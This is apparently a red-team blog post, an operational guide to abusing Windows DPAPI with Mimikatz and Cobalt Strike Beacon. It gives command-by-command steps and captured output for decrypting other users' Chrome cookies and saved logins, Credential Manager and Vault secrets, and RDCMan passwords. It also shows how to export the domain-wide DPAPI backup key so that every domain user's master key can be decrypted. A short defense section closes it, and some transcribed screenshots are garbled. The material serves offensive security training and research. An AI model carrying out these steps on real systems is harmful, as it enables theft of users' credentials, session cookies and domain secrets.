Operational Guidance for Offensive User DPAPI Abuse

posts.specterops.io/operational-guidance-for-offensive-user-dpapi-abuse-1fb7fac8b107

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I've spoken about DPAPI (the Data Protection Application Programming Interface) a <u>bit before</u>, including how <u>KeePass uses DPAPI</u> for its "Windows User Account" key option. I recently dove into some of the amazing work that <u>Benjamin Delpy</u> has done concerning DPAPI and wanted to record some operational notes on abusing DPAPI with Mimikatz.

Note: I am focusing on user-based DPAPI abuse in this post, but at some point I intend to dive into abuse of the machine's DPAPI key as well. If I am able to get my head around that particular set of abuses, I will draft a follow-up post.

Another note: I did not come up with these abuse primitives nor did I write the tool(s) to abuse them. This is all work from Benjamin and others whom are cited throughout this post. I am simply documenting the abuse cases/syntax as an operational guide.

DPAPI Crash Course

I'm also not going to cover a ton of DPAPI background, as that's been done much better by others:

- Benjamin's wiki examples (, and) as well as various
- Bartosz Inglot's "" talk at OPCDE 2017
- "" at Black Hat Europe 2017 by Paula J
- "" by Jean-Christophe Delaunay ()
- "" by Francesco Picasso (), follow up , as well as his "" talk
- 's "" talk from
- "" by Jean-Michel Picod and Elie Bursztein
- 's jumping network segmentation, which includes a section on using Mimikatz to decrypt DPAPI-encrypted RDP credential blobs

I'm sure I've missed some existing work, but the above is what I read through to get a handle on how DPAPI works and its potential for abuse.

DPAPI provides an easy set of APIs to easily encrypt (CryptProtectData()) and decrypt (CryptUnprotectData()) opaque data "blobs" using implicit crypto keys tied to the specific user or system. This allows applications to protect user data without having to worry about things like key management. There are a large number of things that use DPAPI, but I'm only going to be focusing on Chrome Cookies/Login Data, the Windows Credential Manager/Vault (e.g. saved IE/Edge logins and file share/RDP passwords), and Remote Desktop Connection Manager .rdg files.

At a high level, for the user scenario, a user's password is used to derive a user-specific "master key". These keys are located at **C:\Users**

<USER>\AppData\Roaming\Microsoft\Protect\<SID>\<GUID>, where <SID> is the user's security identifier and the GUID is the name of the master key. A user can have multiple master keys. This master key needs to be decrypted using the user's password OR the domain backup key (see Chrome, scenario 4) and is then used to decrypt any DPAPI data blobs.

So if we're trying to decrypt a user-encrypted DPAPI data blob (like Chrome cookie values) we need to get our hands on the specific user master key.

Chrome

Chrome uses DPAPI to store two main pieces of information we care about: cookie values and saved login data:

- %localappdata%\Google\Chrome\User Data\Default\Cookies
- %localappdata%\Google\Chrome\User Data\Default\Login Data

%localappdata% maps to "C:\Users\<USER>\AppData\Local" on most systems. Also, any of the Mimikatz commands in this section should work for either the "Cookie" file or the "Login Data" file.

Chrome stores its cookies in a SQLite database with the cookie values themselves protected as encrypted DPAPI blobs. Luckily for us, Benjamin implemented Chrome SQLite database parsing in Mimikatz! To list the cookies available for the current user, you can run the following Mimikatz command: mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies"

However, the actual cookie values are DPAPI encrypted with the user's master key, which is in turn protected by the user's password (or domain backup key;) There are a couple of scenarios we might find ourselves in when trying to retrieve these cookie (or login data) values.

Scenario 1: Code Execution in Target User's Context

This is probably the simplest scenario. If you have a Beacon/Mimikatz/other code execution running in the user's context you're targeting, simply add the **/unprotect** flag to the **dpapi::chrome** command:

```
Event Log X Listeners X Beacon 192.168.218.2@2648 X Beacon 192.168.218.2@8656 X
beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect command
[+] host called home, sent: 934983 bytes
 + received output:
Host : .amazon-adsystem.com ( / )
       : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
   using CryptUnprotectData API
Cookie: A63
Host : .amazon-adsystem.com ( / )
Name : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM

    using CryptUnprotectData API

Host : .bat.bing.com ( / )
Name : HR
Dates : 8/15/2018 4:47:23 PM -> 2/11/2019 4:47:24 PM

    using CryptUnprotectData API

Host : .bing.com ( / )
Name : MUID
Dates : 8/15/2018 4:47:23 PM -> 9/9/2019 4:47:24 PM
[WINDOWS10] harmj0y/2648
```

This just instructs Mimikatz to use the CryptUnprotectData API to decrypt the values for us. Since we're executing code in the user's context we're going after, their keys will implicitly be used for the decryption.

Note: one issue you will sometimes run into is a failure to open the Cookies database if it's in use by Chrome. In that case, just copy the Cookies/Login Data files to your current operating location and run the **dpapi::chrome** command using the new path.

Scenario 2: Administrative Access on a Machine the Target User is Currently Logged In On

If you don't want to inject a beacon into another user's context, or you land on a system with multiple users current logged in, you have a few options.

If you run /unprotect on a given database owned by a different user, you'll get an error when trying to invoke CryptUnprotectData(). Newer versions of Mimikatz will actually identify the GUID of the masterkey needed (once Mimikatz is updated in Cobalt Strike this should show up in the output.) In the mimikatz.exe example below, the GUID of the master key needed is {b8854128-023c-433d-aac9-232b4bca414c}:

We can infer that this master key is **harmj0y**'s based on the Chrome Cookies folder location. We can also trace this for any user's key by listing the master key GUIDs in user folders (C:\Users\<USER>\AppData\Roaming\Microsoft\Protect\<SID>\<GUID>). See the Seatbelt section for how to easily do this for all users.

So we need to somehow grab this specific **harmj0y** specific master key. One option is to run **sekurlsa::dpapi** to extract all DPAPI keys from memory for users currently logged into the system (occasionally these show up in **sekurlsa::msv** as well):

Note: if you're not using Mimikatz through Beacon, you can take advantage of Mimikatz' DPAPI cache (see the Cache section at the end of the post.) Due to Beacon's job architecture, each **mimikatz** command will run in a new sacrificial process, so state will not be kept between **mimikatz** commands. There is also not a way to currently to issue multiple **mimikatz** commands through the GUI, though this possible through Aggressor scripting.

Matching the **{b8854128–023c-433d-aac9–232b4bca414c}** GUID to the extracted DPAPI keys, the sha1 master key we need is f35cfc2b44aedd7... (either the full master key or the sha1 version can be used). This can be manually specified for the dpapi Chrome module with **beacon> mimikatz dpapi::chrome**

/in:"C:\Users\harmj0y\AppData\Local\Google\Chrome\User Data\Default\Cookies" /masterkey:f35cfc2b44aedd7...:

Scenario 3: Administrative Access on a Machine the Target User is NOT Currently Logged In On

If the target user is NOT currently logged on to the system, you need to know their plaintext password or NTLM hash. If you know their plaintext, you can use spawnas/runas to spawn a new agent running as that specific user, and then run beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect in the target user's context. Alternatively, you can also run dpapi::masterkey /in:<MASTERKEY_LOCATON> /sid:<USER_SID> /password:<USER_PLAINTEXT> /protected (for modern operating systems) as well:

```
mimikatz 2.1.1 x64 (oe.eo)
                                                                                                                                    domainkey]
  **DOMAINKEY**
   dwVersion
                          00000002 - 2
    dwSecretLen
    dwAccesscheckLen:
                          00000058 - 88
                          {32d021e7-ab1c-4877-af06-80473ca3e4d8}
54de0685eea693c704557d89f5584d33af044e76942307b9ffaeac6bc12a065a87baaa4061a9999b383775984579ee6b
   guidMasterKey
    pbSecret
cb1be170e52ce09b0a4a594bc4783e495f51c7bc7518753d7118431bb82a565f28a3f5ab3d52836bb31f0e4ad04aac83158739500e4b4d583e64e7
982a2b12ea0c2051244e2226c9732ef01dadc2a4f53aa4b0d50451ae42c9ab8ac6257cf0ac4421bc5694429cca26902f4bccf157afa6e974d3b6ef
9e6e338c7b4e83f4f2552a3e07b4d06bcfb0e9b71d7b4f4b4f2e8e085b73bb6c52452c9aa918c0a9c871878f38156070f3aa3a56c51d203d1d6a15
25ee778a1da4b3fe127258a55207759f8a527bdc74ff5379aaf637
pbAccesscheck : 06a438c69e81a70aab5d5ef361aab51ac9b4077cd30dee6cd21a137961b7bcddcf1ce29a1c54e1a9e521865f03ace7916
612da18bab085dd1eca1d333b7901c64fc8d9946be136000d6b4d35bdc36d79a090672a6abfac5c
masterkey] with password: P
key : 08e7d3b6835aef36db5
                                              (protected user)
 sha1: f35cfc2b44aedd7
```

If you just have a user's hash, you can use Mimikatz' **sekurlsa::pth** to spawn off a new process (or use Beacon's **pth** wrapper to grab the impersonated token). However, since Mimikatz uses logon type 9 (e.g. NewCredentials/netonly) for credentials in the new logon

session, these creds are not used on the local host, so just using /unprotect will fail with the same NTE_BAD_KEY_STATE error.

HOWEVER, since these creds will be used on the network, we can use Mimikatz to take advantage of the MS-BKRP (BackupKey Remote Protocol) to retrieve the key for us, since the key is owned by the current user. Benjamin documented this process thoroughly on his wiki (and there's more details at the end of the "Credential Manager and Windows Vaults" section of this post.) The code that implements this RPC call is in kull m_rpc_bkrp.c. All we need to do is specify the master key location and supply the /rpc flag- beacon> mimikatz @dpapi::masterkey

/in:"C:\Users\dfm.a\AppData\Roaming\Microsoft\Protect\S-1-5-21-883232822-274137685-4173207997-1110\ca748af3-8b95-40ae-8134-cb9534762688" /rpc



Note: the **@** prefix before the module is necessary so Beacon forces Mimikatz to use the impersonated thread token for the new Mimikatz spawn.

From here, we can take this masterkey and manually specify it to decrypt what blobs we want (syntax is in scenario 2.)

Scenario 4: Elevated Domain Access (i.e. DPAPI God Mode)

The most fun scenario;)

One option would be to DCSync a target user's hash and repeat scenario 3. But there is a better way!






Moar keyz!
#mimikatz & DPAPI Master Key Backup
extract from DC cache
(live,minidump,WinDBG)
> github.com/gentilkiwi/mim...



7:28 PM - 24 May 2015

Domain user master keys are also protected with a domain-wide *backup* DPAPI key. This is what's actually used under the hood to decrypt per-user keys with the *Irpc* command, and is an intended part of the architecture. So why not just ask nicely for this backup key? ;) (assuming domain admin or equivalent rights):



The syntax is **Isadump::backupkeys /system:<DOMAIN CONTROLLER> /export**. This .pvk private key can be used to decrypt ANY domain user masterkeys, and what's more, this backup key doesn't change!



You can roll Krbtgt password manually in MS environment...

But how do you roll DPAPI Backup keys *without impact*? ••



6:55 PM - 7 Aug 2017

Also, this has been possible in Mimikatz for a while!






Get Domain DPAPI backup keys *remotely* with a Golden Ticket!

#mimikatz loves RPC <3

> github.com/gentilkiwi/mim ...



7:04 PM - 29 May 2015





Decrypt *all* keys of DPAPI Masterkeys files! >github.com/gentilkiwi/mim...
Moar keys! Including RSA domain backup decrypt



So let's download harmj0y's masterkey file (b8854128–023c-433d-aac9–232b4bca414c) and Chrome cookies database, along with the .pvk private key.

```
Beacon> download C:\Users\harmj0y\AppData\Local\Google\Chrome\User Data\Default\Cookies
[*] Tasked beacon to download C:\Users\harmj0y\AppData\Local\Google\Chrome\User Data\Default\Cookies
[*] bots called home. sent: 78 bytes
[*] started download of C:\Users\harmj0y\AppData\Local\Google\Chrome\User Data\Default\Cookies (49152 bytes)
[*] download of Cookies is complete
beacon> download of C:\Users\harmj0y\AppData\Roaming\ticrosoft\Protect\S-1-5-21-883232822-274137685-4173207997-1111\b8854128-023c-433d-aac9-232b4bca414c
[*] Tasked beacon to download C:\Users\harmj0y\AppData\Roaming\ticrosoft\Protect\S-1-5-21-883232822-274137685-4173207997-1111\b8854128-023c-433d-aac9-232b4bca414c
[*] host called home. sent: 140 bytes
[*] started download of C:\Users\harmj0y\AppData\Roaming\ticrosoft\Protect\S-1-5-21-883232822-274137685-4173207997-1111\b8854128-023c-433d-aac9-232b4bca414c
[*] started download of C:\Users\harmj0y\AppData\Roaming\ticrosoft\Protect\S-1-5-21-883232822-274137685-4173207997-1111\b8854128-023c-433d-aac9-232b4bca414c
[*] download of b8854128-023c-433d-aac9-232b4bca414c is complete
beacon> download ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk
[*] Tasked beacon to download ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk
[*] host called home. sent: 60 bytes
[*] started download of C:\temp\ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk
[*] tasked beacon to download ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk
[*] tasked beacon to download ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk
[*] tasked download of C:\temp\ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk
[*] bots called home. sent: 60 bytes
[*] download of ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk is complete

MINDOWS10] dfm.a */4364
```

Sidenote: Backup Key Retrieval

While MS-BKRP does appear to support RPC-based remote retrieval of the backup key (see section 3.1.4.1.3

BACKUPKEY_RETRIEVE_BACKUP_KEY_GUID), and while Mimikatz does have this RPC call implemented, the Isadump::backupkeys method uses the

LsaOpenPolicy/LsaRetrievePrivateData API calls (instead of MS-BKRP) to retrieve the value for the G\$BCKUPKEY_PREFERRED LSA secret.

I wanted to understand this logic a bit better, so I ported Benjamin's remote backup key retrieval logic into C#. The project (<u>SharpDPAPI</u>) is up on the <u>GhostPack</u> repository. By default the DPAPI backup key will be retrieved from the current domain controller and output as a base64 string, but this behavior can be modified:

Once you retrieve a user's master key or the domain backup key, you don't have to execute the decryption commands on the target host. You can just download any found user masterkey files (see the **Seatbelt** section later in this post) and target DPAPI containers (like Cookies) and either a) use the domain backup key to decrypt a user's master key (which is then used to decrypt your target blobs) or b) if you extracted the master key out of memory, you can just use it directly.

So let's use Mimikatz to decrypt **harmj0y**'s masterkey by using the domain backup key, and then use that masterkey to decrypt the Chrome cookies database:

```
mimikatz # dpapi::chrome /in:Cookies /masterkey:f35cfc2b44aedd7

Host : .amazon-adsystem.com ( / )
Name : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM

* volatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7

* masterkey : f35cfc2b44aedd7
Cookie: A63_c_oze

Host : .amazon-adsystem.com ( / )
Name : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM

* volatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7

* masterkey : f35cfc2b44aedd7
Cookie: 0

Host : .bat.bing.com ( / )
Name : MR
Dates : 8/15/2018 4:47:23 PM -> 2/11/2019 4:47:24 PM

* volatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7

* wolatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7

* wolatile cache: GUID:{b8854128-023c-433d-aac9-232b4bca414c};KeyHash:f35cfc2b44aedd7

* masterkey : f35cfc2b44aedd]
Cookie: 0
```

If we save this .pvk key, we can just download masterkey/DPAPI blobs as needed and decrypt offline! \m/

Credential Manager and Windows Vaults

A reminder: I did not come up with any of the material described below, I am just documenting it and explaining it as best as I understand it. All credit below goes to Benjamin for his amazing work in this area.

Starting with Windows 7, the credential manager allows users to store credentials for websites and network resources. Credential files are stored in C:\Users\ <USER>\AppData\Local\Microsoft\Credentials\ for users and %systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\ for system credentials. These files are protected with user (or system) specific DPAPI masterkeys.

Related are Windows Vaults, which are stored at C:\Users\
<USER>\AppData\Local\Microsoft\Vault\<VAULT_GUID>\ and are slightly more complicated. Within a vault folder, there is a Policy.vpol file which contains two keys (AES128 and AES256) which are protected with a user-specific DPAPI masterkey. These two keys are then used to decrypt one or more *.vcrd creds in the same folder.

Here's where it gets a bit complicated.

There are a few ways to get at these vaulted credentials. If the credential is a saved Internet Explorer/Edge login, these credentials can be enumerated using a series of API calls from vaultcli.dll. This can be done with the Mimikatz vault::list module, Massimiliano Montoro's Vault Dump code, Matt Graeber's PowerShell port of the same code, Dwight Hohnstein's C# port of Graeber's code, or Seatbelt's shameless integration of Dwight's C# code (seatbelt.exe DumpVault .) However, you'll notice something interesting when running these code bases: not all vault credentials are returned. Why?

Guess what? Benjamin has had the exact reason (and workarounds) <u>documented for</u> <u>nearly a year on his wiki!</u> The following description is a rehash of his wiki post, meaning GO READ ALL OF HIS WIK!!

As I understand it, while **vault::list** will list/attempt to decrypt credentials from \AppData\Local\Microsoft\Vault\ locations, **vault::cred** will list/attempt to decrypt credentials from \AppData\Local\Microsoft\Credentials\ locations. While I'm not 100% sure why/how credentials are split between the two folders, it appears that web credentials seem to be stored as vaults and saved RDP/file share credentials appear to be stored as credential files. As Benjamin has stated:



Despite 'Vault' name in the Windows control pannel, credentials still stored as legacy: %localappdata%\Microsoft\Credentials



Take a look in: https://1drv.ms/x/s!AIQCT5PF61KjmCAhhYO0flOcZE4e



And you can deal with them with: dpapi::cred /in:file , by eg.

share improve this answer



While that link is no longer active, I believe <u>this tweet</u> contains screenshots of the information mentioned.

As Benjamin <u>detailed in his wiki entry</u>, Microsoft states the following for vault credentials:

If the Type member is CRED_TYPE_DOMAIN_PASSWORD, this member contains the plaintext Unicode password for UserName. The CredentialBlob and CredentialBlobSize members do not include a trailing zero character. Also, .

So LSASS doesn't want us to easily be able to reveal these credentials. There are two workarounds that Benjamin describes. The one is to run **vault::cred /patch** to patch LSASS' logic to null out the CRED_TYPE_DOMAIN_PASSWORD check. This is definitely not recommended (by Benjamin or us) as manipulating LSASS logic is a risky operation and things can go wrong. And besides, there's a better way: moar DPAPI!

Benjamin <u>describes another problem we encounter here</u>. According to Microsoft, "". So if you try to use CryptUnprotectData (i.e. /unprotect) to decrypt these types of blobs, you'll get an error. However, if we examine one of these blobs we can see the DPAPI master key used to encrypt it:

```
mimikatz 2.1.1 x64 (oe.eo)
 testlab\harmj0y
 :\Temp>mimikatz.exe
 .#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## / \ *** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## / http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####" > http://pingcastle.com / http://mysmartlogon.com ***/
 nimikatz # dpapi::cred /in:C:\Users\harmj@y\AppData\Local\Microsoft\Credentials\CA6DD8CAB4FD3BCEE4625E85DF183649 /unprotect
   dwVersion
guidProvider
                                     : 00000001 - 1
: {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
      MasterKeyVersion : 00000001 - 1
   guidMasterKey : {b8854128-023c-433d-aac9-232b4bca414c}
dwFlags : 20000000 - 536870912 (system;)
   dwDescriptionLen
szDescription
                                     : Local Credential Data
  algCrypt
dwAlgCryptLen
dwSaltLen
                                     : 00006603 - 26115 (CALG_3DES)
: 000000c0 - 192
: 00000010 - 16
                                     : dc453eeeb7d05305a0c8514294cf86be
  dwHmacKeyLen
pbHmackKey
                                    : 00008004 - 32772 (CALG_SHA1)
: 000000a0 - 160
: 00000010 - 16
   algHash
dwAlgHashLen
  dwHmac2KeyLen
pbHmack2Key
                                     : 803601612c4e0a21495c718598364a3c
                                     : <del>000000</del>d8 - 216
: <del>0fb1ff2df996ec7918eb42c3dede7c19ae2c469335b552dcc59c792c0df7e02411976822284888193c1e297f9b0b48c14a31b7ba9c2b</del>6
 pbData : 0fb1ff2df996ec7918eb42c3dede7c19ae2c469335b552dcc59C/92C0df/e024119708222346000273CCC59C/92C0df/e024119708222346000273CCC59C/92C0df/e024119708222346000273CCC59C92469767bf8404fd74ea03eef5d470a3fe76911e8082b6bdadde7134a7b8435d9a970bd200a49dd5d2b16843863459582c6a7fffed23642ce02594ece423b5757ee2a469767bf8404fd74ea03eef5d470a3fe76911e8082b6bd027204c1d753c014919a6ba2e83e0155be479732affcca9b00699e174aa6bef52e7b21d931b3559d8ac8fc2131b3e864e50444804cfdd68200b84e
                                   : 00000014 - 20
: c8faf01b7bc4c7d46bb16aa500228ea6cf7a9f44
 Decrypting Credential:
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; CryptUnprotectData (0x00000000)
mimikatz #
```

If you know the user's plaintext password, you can use the methods from Chrome: Scenario 1 to easily decrypt this master key. If you don't, don't worry, Mimikatz still ♥'s you.

As <u>Benjamin details</u>, a component of <u>MS-BKRP</u> (the Microsoft BackupKey Remote Protocol) is a RPC server running on domain controllers that handles decryption of DPAPI keys for authorized users via its domain-wide DPAPI backup key. In other words, if our current user context "owns" a given master key, we can nicely ask a domain controller to decrypt it for us! *This is not a "vuln", it is by design,* and is meant as a failsafe in case users change/lose their passwords, and to support various smart cards' functionality.

So if we simply run mimikatz # dpapi::masterkey /in:"%appdata%\Microsoft\Protect\
<SID>\<MASTER_KEY_GUID>" /rpc from the user context who owns the master key
(similar to Chrome: Scenario 3), Mimikatz will ask the current domain controller (over RPC) to decrypt the master key:

```
Auto SID from path seems to be: S-1-5-21-883232822-274137685-4173207997-1111

[domainkey] with RPC

[DC] 'testlab.local' will be the domain

[DC] 'PRIMARY.testlab.local' will be the DC server

key: 08e7d3b6835aef

sha1: f35cfc2b44aedd7
```

We can now use the /masterkey:X flag with the dpapi::cred module to decrypt the saved credential!

And even better, since we aren't touching LSASS, we can execute this method for the current user *without any elevated privileges*. If we want to execute this type of "attack" against other users, scenarios 2–4 from the Chrome section still apply.

"Well what about scheduled task credentials??!!" you probably (aren't) asking. Benjamin has us covered there as well. You can extract the system's DPAPI key out of memory (using **sekurlsa::dpapi**) or from LSA (with **lsadump::secrets**) and then use this key to decrypt saved credentials in

%systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials.

"But what about Encrypting File System (EFS) files??!!" you also probably (aren't) asking. Surprise, another Benjamin wiki entry:)

There's even a way to decrypt the Windows 10 SSH native SSH keys, with a nice <u>demo</u> <u>video provided by Benjamin</u>. There are also modules for **dpapi::wifi** and **dpapi::wwan** (see <u>this tweet for file locations</u>) and other modules as well.



Remote Desktop Connection Manager

While I was drafting this post, Benjamin released even more DPAPI goodness!





#mimikatz kitten edition!




Now supports saved password in RDG files (used with Remote Desktop Connection Manager)

靐 Friends don't let friends save passwords with DPAPI

You know it's ~like cleartext passwords? Especially with domain backup key?

> github.com/gentilkiwi/mim ...



The Windows Remote Desktop Connection Manager has the option to save RDP connection credentials, again with the plaintext passwords stored as DPAPI blobs. These configuration files are stored at .rdg files and can be decrypted with the new dpapi::rdg module. This module is not yet present in Beacon's mimikatz module but should be in the next update or two. The same /unprotect, plaintext/hash, sekurlsa::dpapi masterkey, or domain backup keys (see Chrome scenarios 1-4) should work here as well:

See the **Seatbelt** section on how to easily enumerate these files.

Sidenote: the Mimikatz DPAPI Cache

As mentioned earlier in this post, due to Beacon's job architecture, each **mimikatz** command will run in a new sacrificial process, so state will not be kept between **mimikatz** commands. However, there's a really cool DPAPI feature that Benjamin implemented (the cache) that I wanted to make sure I covered.

If you are using mimikatz.exe standalone, Mimikatz will add any retrieved DPAPI keys into a volatile cache for later use. So, for example, if you retrieve the domain backup DPAPI key, you can then then decrypt any master key you want, which will *also* be added to the cache:

```
mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
"A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> http://blog.gentilkiwi.com/mimikatz
  #####
 .## ^ ##.
 ## / \ ##
 ## \ / ##
 '## v ##'
                   Vincent LE TOUX
                                                   ( vincent.letoux@gmail.com )
                   > http://pingcastle.com / http://mysmartlogon.com
  '#####'
mimikatz # lsadump::backupkeys /system:primary.testlab.local
Current prefered key:
                                {32d021e7-ab1c-4877-af06-80473ca3e4d8}
  * RSA key
        Exportable key : YES
         Key size
                          : 2048
Compatibility prefered key: {5442d530-81b2-47ef-b8c7-5b35544baf29}
  * Legacy key
bd3e5f9c32685b7c90dacebb0e08837e79834ec02934e5655cbf4eb2e251a146
152299673ff192fbcd43c8fa929cf2fb38d2aaff085430d27f64bff8857a804e
b842816884523a784dd5aadfb2a9e20bba8259f5d9fceafd748517fe52a7a159
9bc82e770dee69136976aeeac01e82d368d48bd949e1a9a76deed04158eb5634
5b6b33e02f595a96cde68c5b5d016ffcb045f53cabae5e8ed7196176dd687848
47fdf2e9e2f7cd3a0a2a49f459d5acb950ca83e138b96583de025c671c9b3d57
eb800aebcd3764af5d44e078252905c0a131409efb8f58297a2f55cafc8f016a
263e865f7085f9cf9ad00600fc814c9c76336d52f4173c50c82d85f8247bf878
```

```
| MINISTER | # Appoil : Imasterkey | fin. "C. Users | Name | Minister | Minis
```

```
mimikatz # dpapi::cache

CREDENTIALS cache

MASTERKEYS cache

GUID:{3858b304-37e5-48aa-afa2-87aced61921a};KeyHash:90e5c896161197

DOMAINKEYS cache

GUID:{32d021e7-ab1c-4877-af06-80473ca3e4d8};TYPE:RSA

GUID:{5442d530-81b2-47ef-b8c7-5b35544baf29};TYPE:LEGACY
```

You can also save/load caches for each reuse:

```
mimikatz # dpapi::cache /save /file:C:\Temp\cache.bin
CREDENTIALS cache
MASTERKEYS cache
GUID:{3858b304-37e5-48aa-afa2-87aced61921a};KeyHash:90e5c896161197
DOMAINKEYS cache
GUID:{32d021e7-ab1c-4877-af06-80473ca3e4d8};TYPE:RSA
GUID:{5442d530-81b2-47ef-b8c7-5b35544baf29};TYPE:LEGACY
SAVE cache
Will encode:
   1 MasterKey(s)
0 Credential(s)
2 DomainKey(s)
Encoded:
 * addr: 0x0000000002AEDE20
* size: 1592
Write file 'C:\Temp\cache.bin': OK
mimikatz # dpapi::cache /flush
!!! FLUSH cache !!!
CREDENTIALS cache
MASTERKEYS cache
DOMAINKEYS cache
mimikatz # dpapi::cache /load /file:C:\Temp\cache.bin
LOAD cache
Read file 'C:\Temp\cache.bin': OK

    1/ 1 MasterKey(s) imported
    0/ 0 Credential(s) imported
    2/ 2 DomainKey(s) imported

CREDENTIALS cache
MASTERKEYS cache
```

Seatbelt

I recently integrated some checks for a few relevant DPAPI files into <u>Seatbelt</u> (more information on Seatbelt/GhostPack <u>here</u>.) **Seatbelt.exe MasterKeys** will search for user master keys, either for the current user or all users if the context is elevated. This check is also now a default for **SeatBelt.exe user** checks:

```
== Checking for DPAPI Master Keys (Current User) ===
               : C:\Users\harmj@y\AppData\Roaming\Microsoft\Protect\S-1-5-21-883232822-274137685-4173207997-1111
               : 3858b304-37e5-48aa-afa2-87aced61921a
  MasterKey
      Accessed : 4/15/2018 11:54:40 AM
      Modified: 8/15/2018 3:55:56 PM
               : 418c08df-7473-47cf-b276-75251b2d16da
  MasterKey
      Accessed: 6/21/2017 12:42:59 PM
      Modified: 8/15/2018 3:55:56 PM
              : 44ca9f3a-9097-455e-94d0-d91de951c097
  MasterKey
      Accessed : 1/12/2018 2:31:02 PM
      Modified: 8/15/2018 3:55:56 PM
               : 8856e3d4-2927-4448-9911-65e35ed1ba48
  MasterKey
      Accessed : 9/19/2017 4:52:10 PM
      Modified: 8/15/2018 3:55:56 PM
              : b8854128-023c-433d-aac9-232b4bca414c
  MasterKey
      Accessed: 7/13/2018 5:34:15 PM
      Modified: 8/15/2018 3:55:56 PM
  MasterKey
              : d2c9218c-19b5-4029-92b2-91dfdcd09f4b
      Accessed : 7/15/2018 12:20:59 PM
Modified : 8/15/2018 3:55:56 PM
               : feef7b25-51d6-4e14-a52f-eb2a387cd0f3
  MasterKey
      Accessed: 3/22/2017 6:57:30 PM
      Modified: 8/15/2018 3:55:56 PM
[*] Use the Mimikatz "dpapi::masterkey" module with appropriate arguments (/rpc) to decrypt
```

Credential files are enumerated with the **CredFiles** command, also now a default **user** check, and the same user/elevated enumeration applies:

```
=== Checking for Credential Files (Current User) ===
   Folder
                : C:\Users\harmj@y\AppData\Local\Microsoft\Credentials\
   CredFile
               : CA6DD8CAB4FD3BCEE4625E85DF183649
   Description : Local Credential Data
   MasterKey
                : b8854128-023c-433d-aac9-232b4bca414c
   Accessed
               : 8/15/2018 5:08:50 PM
   Modified
              : 8/15/2018 5:08:50 PM
   Size
                : 412
   CredFile
                : DFBE70A7E5CC19A398EBF1B96859CE5D
   Description : Local Credential Data
   MasterKey : b8854128-023c-433d-aac9-232b4bca414c
               : 7/17/2018 3:00:33 PM
   Accessed
   Modified
               : 7/17/2018 3:00:33 PM
   Size
                : 11204
 [*] Use the Mimikatz "dpapi::cred" module with appropriate /masterkey to decrypt
```

Remote Desktop Connection Manager settings and .rdg files are enumerated with the **RDCManFiles** command, also now a default **user** check, with the same user/elevated enumeration applying:

There is now also some additional context given to discovered browser cookie files (including Chrome) during the default **user** checks:

```
=== Checking for Firefox (Current User) ===
 [*] Firefox history file exists at C:\Users\harmj@y\AppData\Roaming\Mozilla\Firefox\Profiles\gjetj4sc.default\places.sqlite
Run the 'TriageFirefox' command
[*] Firefox credential file exists at C:\Users\harmj@y\AppData\Roaming\Mozilla\Firefox\Profiles\gjetj4sc.default\key4.db
      Run SharpWeb (https://github.com/djhohnstein/SharpWeb)
=== Checking for Chrome (Current User) ===
 [*] Chrome history file exists at C:\Users\harmj@y\AppData\Local\Google\Chrome\User Data\Default\History
      Run the 'TriageChrome' com
  [*] Chrome cookies database exists at C:\Users\harmj@y\AppData\Local\Google\Chrome\User Data\Default\Cookies
      Run the Mimikatz "dpapi::chrome
 [*] Chrome saved login database exists at C:\Users\harmj@y\AppData\Local\Google\Chrome\User Data\Default\Login Data
      Run the Mimikatz "dpapi::chrome" module or SharpWeb (https://github.com/djhohnstein/SharpWeb)
 == Internet Explorer (Current User) Last 7 Days ===
 History:
 Favorites:
    http://go.microsoft.com/fwlink/p/?LinkId=255142
    https://www.npr2.org/
  [*] Use the the 'VaultCreds' command to retrieve IE/Edge passwords
```

This will point you to the appropriate Seatbelt command, Mimikatz module, or command from <u>@djhohnstein</u>'s awesome new <u>SharpWeb project</u>.

Defense

Defending against these types of DPAPI abuses is tough, mostly because this is just abuse of intended/existing functionality. Reading and decrypting DPAPI blobs is something that systems and applications do all the time, so there aren't many opportunities to catch anomalies here.

For extraction of DPAPI keys from memory, standard defensive guidance for Mimikatz/LSASS reads applies.

